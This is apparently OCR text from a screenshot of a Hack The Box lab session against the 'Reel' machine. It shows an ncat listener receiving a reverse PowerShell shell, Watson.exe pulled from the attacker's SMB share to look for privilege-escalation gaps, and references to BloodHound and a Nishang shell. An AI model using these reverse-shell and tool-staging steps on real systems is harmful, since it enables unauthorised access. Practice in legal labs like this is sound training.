 Applications Places Terminal Fri 11:41 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Length : 9927312
CreationTime : 21/01/2018 22:14:12
LastWriteTime : 27/01/2014 11:45:52
LastAccessTime : 21/01/2018 22:14:12
VersionInfo : File: C:\windows\microsoft.net\framework64\v4.0.30319\clr.dll
InternalName: clr.dll
OriginalFilename: clr.dll
FileVersion: 4.0.30319.34014 built by: FX45W81RTMGDR
FileDescription: Microsoft .NET Runtime Common Language Runtime - WorkStation
Product: Microsoft? .NET Framework
ProductVersion: 4.0.30319.34014
Debug: False
Patched: False
PreRelease: False
PrivateBuild: True
SpecialBuild: False
Language: English (United States)
PS C:\windows\microsoft.net\framework64\v4.0.30319> q:
PS Q:\> .\Watson.exe
^C
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60589.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>cd /users/nico
PS C:\users\nico> copy \\10.10.14.17\testers\Watson.exe .
PS C:\users\nico>
[HTB-3] 0:openvpn 1:BloodHound- 2:NISHANG SHELL* 3:ssh "htb" 11:41 09-Nov-18